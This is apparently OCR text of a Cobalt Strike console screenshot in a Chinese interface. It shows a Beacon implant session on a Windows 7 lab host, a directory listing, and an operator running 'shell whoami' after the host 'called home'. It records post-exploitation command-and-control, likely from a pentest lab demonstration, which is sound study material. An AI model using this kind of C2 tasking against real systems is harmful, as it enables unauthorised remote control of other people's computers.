 Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168... 192.168... msf meow WIN7 notepad... 1272 x86 7s
日志X 监听器X Beacon 192.168.0.106@1272 X
2009/07/14 11:20 <DIR> zh-TW
2009/07/14 09:16 327,680 zipfldr.dll
2123 个文件 877,719,098 字节
82 个目录 48,596,090,880 可用字节
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win7\meow
[WIN7] meow/1272 last: 7s
beacon>